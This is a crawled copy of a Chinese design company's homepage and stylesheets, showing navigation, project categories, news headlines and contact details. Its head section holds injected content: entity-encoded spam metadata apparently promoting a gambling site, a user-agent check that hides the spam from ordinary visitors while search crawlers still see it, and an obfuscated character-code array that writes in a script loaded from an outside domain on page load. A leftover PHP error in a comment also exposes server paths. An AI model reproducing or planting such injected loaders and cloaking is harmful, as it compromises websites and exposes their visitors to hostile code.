

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xupin.com/index.php/index/news/2/39.html
body_size: 6066
content:
 <!DOCTYPE html>
<html lang="zh-cmn-Hans">
<head>
<meta content="telephone=no" name="format-detection">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#65292;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#29579;&#19990;&#22362;&#25512;&#33616;&#35775;&#38382;&#12304;&#72;&#84;&#72;&#46;&#67;&#79;&#77;&#12305;&#26412;&#26469;&#24212;&#35813;&#20174;&#20174;&#23481;&#23481;&#28216;&#20995;&#26377;&#20313;&#33;&#29616;&#22312;&#26159;&#21254;&#21254;&#24537;&#24537;&#36830;&#28378;&#24102;&#29228;&#33;&#30529;&#30524;&#35828;&#30606;&#35805;&#33;&#20320;&#22312;&#21757;&#21693;&#20160;&#20040;&#21862;&#33;&#20320;&#22312;&#21741;&#20160;&#20040;&#21741;&#63;&#27809;&#20986;&#24687;&#33;&#27809;&#30699;&#39280;&#44;&#27809;&#28034;&#25273;&#44;&#27809;&#20570;&#20316;&#46;&#29983;&#26086;&#20928;&#26411;&#19985;&#44;&#25105;&#20204;&#19981;&#33503;&#27963;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='叙品空间设计有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="x-ua-compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<!--link rel="icon" href="favicon.ico"-->
<link rel="stylesheet" href="http://xupin.com/static/index/js/swiper/swiper.min.css">
<link rel="stylesheet" href="http://xupin.com/static/index/css/material-icons.css">
<link rel="stylesheet" href="http://xupin.com/static/index/css/style.css">
<script src="http://xupin.com/static/index/js/jquery.min.js"></script>
</head>
<body>
<!--头部开始-->

  <div class="top_wrap">
      <div class="shadow_lay"></div>
    <div class="top_box">
      <div class="top_box_logo"><a href="http://xupin.com/index.php/index/index.html"><img src="http://xupin.com/static/index/img/logo.png" /></a></div>
      <div class="top_box_right">
        <div class="top_box_right_ewm top_box_right_list"></div>
        <div class="top_box_right_sousuo top_box_right_list"></div>
      </div>
      <div class="top_ewm_box">
              <img src="http://xupin.com/uploads/admin/code/2017122109541499401.jpg" />
            </div>
      <div class="top_sousuo_box">
        <div class="top_sousuo_input"><input type="text" name="keyword" value=""/></div>
        <button type="button" class="ss_btn">搜索</button>
      </div>
      <ul class="top_box_nav" >
        <li><a  class="active" href="http://xupin.com/index.php/index/index.html">网站首页</a></li>
        <li><a   href="http://xupin.com/index.php/index/case1.html">叙品案例 </a></li>
        <li><a   href="http://xupin.com/index.php/index/about.html">关于叙品</a></li>
        <li><a   href="http://xupin.com/index.php/index/workflow.html">工作流程</a></li>
        <li><a   href="http://xupin.com/index.php/index/news.html">叙品资讯</a></li>
        <li><a   href="http://xupin.com/index.php/index/contact.html">联系叙品</a></li>
      </ul>    
      <div class="mobile_top_nav">目录</div>
      <ul id="top_menu_list">
        <li><a href="http://xupin.com/index.php/index/index.html">网站首页</a></li>
        <li><a href="http://xupin.com/index.php/index/case1.html">叙品案例 </a></li>
        <li><a href="http://xupin.com/index.php/index/about.html">关于叙品</a></li>
        <li><a href="http://xupin.com/index.php/index/workflow.html">工作流程</a></li>
        <li><a href="http://xupin.com/index.php/index/news.html">叙品资讯</a></li>
        <li><a href="http://xupin.com/index.php/index/contact.html">联系叙品</a></li>
      </ul>
    </div>
  </div>
<!--头部结束-->  <!--banner开始-->
        <div class=" box_swiper banner swiper-container">
      <div class="swiper-wrapper">
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018020111355746235.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018011914555941475.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018011714105138943.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018011714124537221.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018011914135451364.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018011717371170508.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
              <a class="swiper-slide" href="###"  style="background-image:url(http://xupin.com/uploads/admin/banner/2018011914144922098.jpg);" ></a>
        <!-- <a class="swiper-slide" href="###" style="background-image:url(http://xupin.com/static/index/img/banner01.jpg);" ></a> -->
            </div>
      <div class="banner_pagination" style="bottom: 20px;"></div>
      <a class="banner_prev"><i class="material-icons">&#xe408;</i></a>
      <a class="banner_next"><i class="material-icons">&#xe409;</i></a>
    </div>      
        
  

  <!--banner结束-->
<!--主体开始-->
    <!--div class="main">
      <div class="main_abstract">
        <ul class="main_abstract_box">
          <li class="year bottom_line">创立<span>十一</span>年</li-->
          <!--<li class="filiale "><span>十三</span>家分公司</li>-->
          <!--<li class="people bottom_line"><span>百</span>余名设计师</li>
          <li class="awards"><span>百</span>余项大奖</li>
        </ul>
      </div>-->
    <!--案例开始-->
          <ul class="main_case">
              <li>
          <a href="http://xupin.com/index.php/index/case1/1.html" >
            <div class="case_one" style="background-image:url(http://xupin.com/uploads/admin/product_cate/2018011217083079522.jpg);"></div>
            <div class="case_front"></div>
            <div class="case_text">
              <span class="font01">餐饮与酒店</span>
              <!-- <span class="font02">Catering space</span> -->
            </div>
          </a>
        </li>        
              <li>
          <a href="http://xupin.com/index.php/index/case1/2.html" >
            <div class="case_one" style="background-image:url(http://xupin.com/uploads/admin/product_cate/2018011217085778547.jpg);"></div>
            <div class="case_front"></div>
            <div class="case_text">
              <span class="font01">规划设计 </span>
              <!-- <span class="font02">Hotel space</span> -->
            </div>
          </a>
        </li>        
              <li>
          <a href="http://xupin.com/index.php/index/case1/3.html" >
            <div class="case_one" style="background-image:url(http://xupin.com/uploads/admin/product_cate/2018011217090817409.jpg);"></div>
            <div class="case_front"></div>
            <div class="case_text">
              <span class="font01">总部办公</span>
              <!-- <span class="font02">Headquarters Office</span> -->
            </div>
          </a>
        </li>        
              <li>
          <a href="http://xupin.com/index.php/index/case1/5.html" >
            <div class="case_one" style="background-image:url(http://xupin.com/uploads/admin/product_cate/2018011217055187805.jpg);"></div>
            <div class="case_front"></div>
            <div class="case_text">
              <span class="font01">培训医疗</span>
              <!-- <span class="font02">Training medical care</span> -->
            </div>
          </a>
        </li>        
              <li>
          <a href="http://xupin.com/index.php/index/case1/6.html" >
            <div class="case_one" style="background-image:url(http://xupin.com/uploads/admin/product_cate/2018011217060019332.jpg);"></div>
            <div class="case_front"></div>
            <div class="case_text">
              <span class="font01">品牌VI</span>
              <!-- <span class="font02">Brand VI</span> -->
            </div>
          </a>
        </li>        
              <li>
          <a href="http://xupin.com/index.php/index/case1/4.html" >
            <div class="case_one" style="background-image:url(http://xupin.com/uploads/admin/product_cate/2018011217054116492.jpg);"></div>
            <div class="case_front"></div>
            <div class="case_text">
              <span class="font01">其他项目</span>
              <!-- <span class="font02">Other designs</span> -->
            </div>
          </a>
        </li>        
      
      </ul>      
    
    <!--案例开始--> 

    <!--新闻开始-->
    
      <div class="main_box">
                          <div class="main_newslist">
            <h4>招兵买马<a class="more" href="http://xupin.com/index.php/index/news/7.html">MORE</a></h4>
                          <p>
                <a href="http://xupin.com/index.php/index/news/7/110.html" title="">
                  <span class="news_date">2023-02-27 10:32:03</span>2023年招聘                </a>
              </p>            
                        
                                          <div class="index_meiti">
                <h4>媒体报道<a class="more" href="http://xupin.com/index.php/index/news/6.html">MORE</a></h4>
                                  <p>
                    <a href="http://xupin.com/index.php/index/news/6/108.html" title="">
                      <span class="news_date">2022-09-03 16:48:15</span>苏州重点文化产业项目，花桥有2个入选！                    </a>
                  </p>            
                                  <p>
                    <a href="http://xupin.com/index.php/index/news/6/107.html" title="">
                      <span class="news_date">2022-08-22 17:32:45</span>“百戏”进昆山花桥专场活动举办 戏曲文化与时尚产业跨界融合                    </a>
                  </p>            
                                  <p>
                    <a href="http://xupin.com/index.php/index/news/6/106.html" title="">
                      <span class="news_date">2022-06-28 11:40:37</span>祝贺叙品设计蒋国兴老师 | 荣获IAI全球设计奖“餐饮空间”最佳设计大奖                    </a>
                  </p>            
                              </div>
                          			
          </div>        
                  <div class="main_newslist">
            <h4>企业动态<a class="more" href="http://xupin.com/index.php/index/news/2.html">MORE</a></h4>
                          <p>
                <a href="http://xupin.com/index.php/index/news/2/109.html" title="">
                  <span class="news_date">2022-12-21 16:23:07</span>叙品荣获IAI全球设计奖“餐饮空间”最佳设计大奖                </a>
              </p>            
                          <p>
                <a href="http://xupin.com/index.php/index/news/2/104.html" title="">
                  <span class="news_date">2022-06-28 10:53:38</span>2022美国缪斯设计奖MUSE Design Awards金奖                </a>
              </p>            
                          <p>
                <a href="http://xupin.com/index.php/index/news/2/103.html" title="">
                  <span class="news_date">2022-06-28 10:28:30</span>叙品荣获“2021年度江苏省版权示范单位”荣誉称号                </a>
              </p>            
                          <p>
                <a href="http://xupin.com/index.php/index/news/2/101.html" title="">
                  <span class="news_date">2021-11-24 16:55:55</span>比佐迪的“悬”念& 2021安德马丁奖入选作品品鉴会圆满举办                </a>
              </p>            
                          <p>
                <a href="http://xupin.com/index.php/index/news/2/99.html" title="">
                  <span class="news_date">2021-11-24 16:07:00</span>叙品再获殊荣|第25届Andrew Martin国际室内设计大奖                </a>
              </p>            
                          <p>
                <a href="http://xupin.com/index.php/index/news/2/98.html" title="">
                  <span class="news_date">2021-08-04 18:01:22</span>叙品荣获2019-2020意大利 A’Design Award 国际设计大奖                </a>
              </p>            
                        
            			
          </div>        
           
        
<!--         <div class="main_newslist">
          <h4>联系我们<a class="more" href="http://xupin.com/index.php/index/contact.html">MORE</a></h4>
          
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: contact_info</p>
<p>Filename: index/index.php</p>
<p>Line Number: 87</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /www/wwwroot/www.xupin.com/views/index/index.php<br />
			Line: 87<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /www/wwwroot/www.xupin.com/app/index/controllers/Index.php<br />
			Line: 22<br />
			Function: view			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /www/wwwroot/www.xupin.com/index.php<br />
			Line: 293<br />
			Function: require_once			</p>

		
	

</div>
        </div> -->
        <div class="main_newslist">
          <h4>联系我们<a class="more" href="http://xupin.com/index.php/index/contact.html">MORE</a></h4>
                    <p> 总公司地址：江苏省昆山市花桥金捷路1号</p>
                      <p>联系电话：13776349366()</p>  
                                <p>座机电话：0512-55215666</p>
                              <p> 新疆分公司地址：新疆.乌鲁木齐市经济开发区太行山街114号</p>
                      <p>联系电话：13776349366()</p>  
                              
        </div>
      </div>      
 

    <!--新闻结束-->
    <!--合作伙伴开始--> 
          <div class="main_box">
        <h4 class="adtitle">合作伙伴<a href="http://xupin.com/index.php/index/about/hezuo.html#xp_hezuo" class="more">MORE</a></h4>
        <div class="hezuo_con">
                  <a href="http://www.xjxljt.cn/aboutus"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040915384835475.jpg" /></a>
                  <a href="http://www.jslhjg.com/"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040915411682519.jpg" /></a>
                  <a href="http://www.chinacdc.com/"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040916181325660.jpg" /></a>
                  <a href="http://www.xhsdzd.com/"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040915451421415.png" /></a>
                  <a href="http://www.lhl.cc/index.asp"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019041015002857209.jpg" /></a>
                  <a href="http://www.1978cyy.com/"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040916134059647.jpg" /></a>
                  <a href="https://mp.weixin.qq.com/s/omhyPQ5OskdjXlSOKbBwjw"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040916100755214.jpg" /></a>
                  <a href="http://mp.weixin.qq.com/s/iWdiizaH2BF7HqD8ymgBCg"><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040915431675895.jpg" /></a>
                  <a href="https://mp.weixin.qq.com/s?src=3&timestamp=1534236525&ver=1&signature=elPyjolcdTDV5ovZwoqVWk1ThQLM4nhEKcwPooXZ3C7i-ZabRwGmbczJy*cUU-O0HS-SUBApXjb9PCD1TdPmObybwSK3whThLuRXiuEL0Yz6rmLe*ds8ODHP0j2os0lhtOZSsihhGMJYF8hQVTm4A3fdr1MxWIs1ABGGg8X8tW8="><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2019040916125365599.jpg" /></a>
                  <a href="https://mp.weixin.qq.com/s?src=3&timestamp=1534236472&ver=1&signature=elPyjolcdTDV5ovZwoqVWk1ThQLM4nhEKcwPooXZ3C79CqdDgXdNpAzPWbPsDEVPaUx1Vohr3gVxvMhqD7yxeckCkCbQWH9HIxgmFB-cAh09wJ80mINktTtH7Dh*vOPs9bS6q-XjcQiFGbFPd1g1NdZzgsNTxjqbppr4iIplGaY="><img  class="hezuo_pic" src="http://xupin.com/uploads/admin/partners/2018081416511357804.jpg" /></a>
                </div>
      </div>      
    
    <!--合作伙伴结束-->
    
    <!--友情链接开始--> 
    
    <!--友情链接结束-->      
    </div>
<!--主体结束-->
 <!--底部开始-->
  <div class="foot">
      <div class="ewm">
            <img src="http://xupin.com/uploads/admin/code/2017122109541499401.jpg" />
         </div>
      <div class="foot_list">
      <ul>
        <li><a href="http://xupin.com/index.php/index/contact.html">联系我们</a></li>
        <li><a href="http://xupin.com/index.php/index/law.html">法律声明</a></li>
        <li><a href="http://xupin.com/index.php/index/sitemap.html">网站地图</a></li>
        <li><a href="http://xupin.com/index.php/index/hotline.html">客服热线</a></li>
      </ul>
      <div class="foot_text">Copyright © 2016叙品空间设计有限公司 All Rights Reserved. Designed by Wanhu<br/>
         <a href="https://beian.miit.gov.cn/#/Integrated/index"> 苏ICP备12056715号</a><br/>
        <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32058302002098" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="http://www.xupin.com/uploads/admin/code/gongan.png" style="float:left;"/>
         <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">苏公网安备 32058302002098号</p>
         </a>
         
        <script>var szgs_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3C/script%3E%3Cspan id='szgs_stat_icon_27576'%3E%3C/span%3E%3Cscript  width='20'src='"+szgs_protocol+"www.beian.suzhou.gov.cn/sendMark?siteid=27576&type=1' type='text/javascript'%3E%3C/script%3E"));</script>   

        
 	  </div></div>
    </div>
  </div>
<!--底部结束-->

<!--右侧悬浮开始-->
<div class="rightlink ul">
  <ul>
    <li>
      <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=609927421&amp;site=qq&amp;menu=yes"  target="_blank"><img src="http://xupin.com/static/index/img/online.png"/><span>在线咨询</span></a>
    </li>
    <li>
      <a href="#top"><img src="http://xupin.com/static/index/img/top.png"><span>回到顶部</span></a>
    </li>
  </ul>
</div>
<!--右侧悬浮结束-->
</body>

<script type="text/javascript">


$(function(){
//手机头部菜单弹出
  $(".mobile_top_nav").on("click",function(){
    $(this).siblings("#top_menu_list").slideToggle();
    $(".shadow_lay").show();
  });
  $(".shadow_lay").on("click",function(){
    $(this).hide();
    $("#top_menu_list").slideUp();
  });
    
    
 
  $(".top_box_right_ewm").on("mouseover",function(){
    $(".top_ewm_box").show();
  });
  $(".top_box_right_ewm").on("mouseout",function(){
    $(".top_ewm_box").hide();
  });
  $(".top_box_right_ewm").on("click",function(){
    $(".top_ewm_box").toggle();
  });


  $(".top_box_right_sousuo").on("click",function(){
    $(".top_sousuo_box").fadeToggle();
  }); 
  $('.ss_btn').on("click",function(){
    var keyword=$('input[name=keyword]').val();
    window.location.href="http://xupin.com/index.php/index/case1.html"+'?keyword='+keyword; 

  })  
});

</script>
</html> <script type="text/javascript" src="http://xupin.com/static/index/js/swiper/swiper.min.js"></script> 
<script type="text/javascript">
new Swiper(".box_swiper.banner", {
  pagination: {
                el: ".banner_pagination",
                clickable: true
              },
  navigation: {
                nextEl: ".banner_next",
                prevEl: ".banner_prev"
              },
  paginationClickable: true,
  loop: true,
  autoplay: {
              delay: 5000
            }
});
</script>


--- FILE ---
content_type: text/css
request_url: http://xupin.com/static/index/css/material-icons.css
body_size: 876
content:
/**
https://github.com/google/material-design-icons
感谢Google
**/

@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/materialicons/MaterialIcons-Regular.eot); /* For IE6-8 */
  src: url(../fonts/materialicons/MaterialIcons-Regular.eot?#iefix) format('embedded-opentype'),
       url(../fonts/materialicons/MaterialIcons-Regular.woff2) format('woff2'),
       url(../fonts/materialicons/MaterialIcons-Regular.woff) format('woff'),
       url(../fonts/materialicons/MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
  /*cursor: default;*/
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  user-select: none;
}

/** Bootstrap 补丁 **/

.btn .material-icons {
  position: relative;
  /*top: -2px;
  left: -2px;*/
  line-height: 10px;
  /*padding-bottom: 12px;*/
  vertical-align: middle;
}
.btn-sm .material-icons,
.btn-xs .material-icons {
    font-size: 18px;
    /*top: 3px;*/
    /*padding-bottom: 8px;*/
}

.dropdown-menu .material-icons {
    position: relative;
    /*top: 6px;*/
    top: 0;
    left: -8px;
    line-height: normal;
    vertical-align: middle;
    /*padding-bottom: 12px;*/
}

.nav .material-icons {
    position: relative;
    /*top: 6px;
    top: -2px;*/
    top: -2px;
    left: -2px;
    /*line-height: 10px;
    padding-bottom: 12px;
    vertical-align: middle;
    background-color: #063;*/
    vertical-align: middle;
}

.breadcrumb .material-icons {
    position: relative;
    top: 6px;
    line-height: 10px;
    /*padding-bottom: 12px;*/
}

.alert .material-icons {
    position: relative;
    top: 6px;
    line-height: 10px;
    /*padding-bottom: 12px;*/
    margin-right: 2px;
}

.input-group-addon .material-icons {
    position: relative;
    top: 5px;
    line-height: 10px;
    /*padding-bottom: 10px;*/
}
.list-group-item .material-icons {
    position: relative;
    /*top: 0;*/
    /*left: -2px;*/
    line-height: 7px;
    width: 24px;
    /*padding-bottom: 13px;*/
    vertical-align: middle;
}

.modal-title .material-icons {
    position: relative;
    top: 5px;
    left: -2px;
    line-height: 7px;
    /*padding-bottom: 13px;*/
}


--- FILE ---
content_type: text/css
request_url: http://xupin.com/static/index/css/style.css
body_size: 8971
content:
/********
2017-12-14 10：00
********/
/********
修改2018-1-16 10：00
********/
/******** 重置样式 ********/
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-family: sans-serif;
	font-size: 16px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-appearance: none;
  -webkit-overflow-scrolling: touch;/**/
}
html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	/*height: 100%;*/
}
img {
	border: 0;
	vertical-align: middle;
}
a {
	text-decoration: none;
	color: #666
}
hr {
  border: 0;
  border-bottom: 1px solid #e8e8e8;
  margin: 10px 0;
}

body {
	font-family: 'sans-serif','Microsoft Yahei',"微软雅黑";
  background-color: #fff;
  margin:0px;
	padding:0px;
}

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #ddddee;
  border-radius: 1px;
  z-index: 99;
}
::-webkit-scrollbar-thumb{
  background-color: #7b7b7b;
  border-radius: 2px;
  z-index: 99;
}

::-webkit-scrollbar{width:3px;}
::-webkit-scrollbar-thumb{background-color:grey;}
::-webkit-scrollbar-thumb:hover {background-color:grey}
::-webkit-scrollbar-thumb:active {background-color:grey}

h4 {
  font-weight: 500;
  line-height: 1.1;
}
h3{
  font-size: 24px;
  font-weight: 500;
}

/*头部开始*/

.top_wrap {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100px;
/*   background: #fff url(../img/top_bg.png) no-repeat;
  background-position: right center; */
  margin: 0 auto;
  color: #b6b6b6;
  z-index: 3;
}
.shadow_lay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 4;
  display: none;
/*  background-color:rgba(0,0,0,.5)*/
}
.top_box {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  position: relative;
/*   box-shadow: 0 2px 6px rgba(0,0,0,.6), 0 4px 8px rgba(0,0,0,.5); */
  background: #fff url(../img/top_bg.png) no-repeat;
  background-position: right center;
}

.top_box_logo,.top_box_logo_m {
  width: auto;
  height: 100%;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 0;
}
.top_box_logo_m {
  display: none;
}
.top_box_right {
  height: 100px;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 15%;
}
.top_box_right_list {
  width: 50%;
  border-left: 1px solid #e2e2e2;
  height: 100%;
  float: left;
  cursor: pointer;
}
.top_box_right_ewm {
  background: url(../img/ewm_icon.png) no-repeat;
  background-position:center;
  background-size: 30px auto;
}
.top_box_right_sousuo {
  background: url(../img/sousuo_icon.png) no-repeat;
  background-position:center;
    background-size: 30px auto;
}

.top_sousuo_box {
  position: absolute;
  top: 110px;
  right: 14px;
  height: 40px;
  width: 280px;
  display: none;
  z-index: 5;
  }
.top_sousuo_input {
  display: inline-block;
  height: 32px;
  width: 75%;
}
.top_sousuo_input input {
  height: 32px;
  outline: none;
  padding: 5px;
  border-radius: 5px;
  width: 100%;
  border: 1px solid #999;
}
.ss_btn {
  display: inline-block;
  padding: 8px 15px;
  font-size: 14px;
  color: #fff;
  background-color: #333;
  border-radius: 5px;
  border: 0;
  cursor: pointer;
  outline: none;
}
.top_ewm_box {
  position: absolute;
  right: 8%;
  top: 100px;
  display: none;
  z-index: 5;
}
.top_ewm_box img {
  max-width: 100%;
  height: auto;
  display: block; 
}
.top_box_logo img,
.top_box_logo_m img {
  max-width: 100%;
  height: 80px;
  display: block;
  margin-top: 10px;
}
.top_box_nav {
  width: 100%;
  max-width: 1200px;
  min-height: 100px;
  margin: 0px auto;
  padding: 0px;
  text-align: center;
}
.top_box_nav li {
  list-style: none;
  display: inline-block;
  text-align: center;

}
.top_box_nav li a {
  display: block;
  font-size: 16px;
  line-height: 98px;
  border-top: 2px solid #fff;
  color: #b6b6b6;
  margin-right: 45px;
}
.top_box_nav li a:hover,
.top_box_nav li a.active {
  color: #333;
  border-top: 2px solid #000;
}

.top_box_nav li {
  position: relative;
}
.top_box_nav li ul{
  display:none;	
  width:auto;
}

#top_menu_list {
  display: none;
}
.mobile_top_nav {
  position: absolute;
  right: 10px;
  top: 25px;
  width: 80px;
  height: 30px;
  background: url(../img/icon_menu.png) no-repeat;
  cursor: pointer;
  background-size: 20px auto;
  background-position: 10px center;
  display: none;
  color: #b7b7b7;
  line-height: 30px;
  font-size: 16px;
  padding-left: 32px;
  font-weight: 500;
}

@media(max-width: 1224px){
  .top_box_nav li a {
    margin-right: 15px;
  }
}
@media(max-width: 1024px) {
  .top_wrap {
    height: 80px;
  }
  .top_box_logo img{
    height: 60px;
  }
  .top_box_nav {
    min-height: 80px;
  }
  .top_box_nav li a {
    line-height: 78px;
    margin-right: 10px;
  }
  .top_box_right {
    height: 80px;
  }
  .top_ewm_box {
    top: 80px;
  }
  .top_sousuo_box {
    top: 90px;
    right: 0;
  }   
}


@media(max-width:840px){
/* .top_box.mobile_top_con {  
  background-color: rgba(0,0,0,.6);
  background-image: none;
}
.top_box_logo {
  display: none;
}
.top_box_logo_m {
  display: block;
} */
  .top_box_nav {
    display: none;
  }
  .top_box_right_list {
    border-left: 0;
  }
 .mobile_top_nav {
   display: block;
 }
 .top_box_right{
  right: 15%;
 }
 .top_ewm_box {
   right: 26%;
 }
 .top_box_right {
   width: 25%;
 }
 .mobile_top_con .top_box_right_ewm {
  background: url(../img/ewm_icon_m.png) no-repeat;
  background-position:center;
    background-size: 24px auto;
}
.mobile_top_con .top_box_right_sousuo {
  background: url(../img/sousuo_icon_m.png) no-repeat;
  background-position:center;
  background-size: 24px auto;
}
 
 
 
 .top_wrap {
    height: 80px;
  }
  .top_box_logo_m img{
    height: 60px;
  }
  .top_box_nav {
    min-height: 60px;
  }
  .top_box_nav li a {
    line-height: 58px;
    margin-right: 10px;
  }
  .top_box_right {
    height: 80px;
  }
  .top_ewm_box {
    top: 80px;
  }
  .top_sousuo_box {
    top: 85px;
    right: 0;
  }   
#top_menu_list {
  position: fixed;
  top: 80px;
  right: 0;
  width: 240px;
  height: 100%;
  background-color: #2e3233;
  margin: 0;
  list-style: none;
  display: none;
  z-index: 6;
  -webkit-padding-start: 40px;
  opacity: 0.99;
}
  #top_menu_list li {
    line-height: 40px;
    color: #fff;
    height: auto;
    list-style: none;
  }
  #top_menu_list a {
    display: block;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    color: #fff;
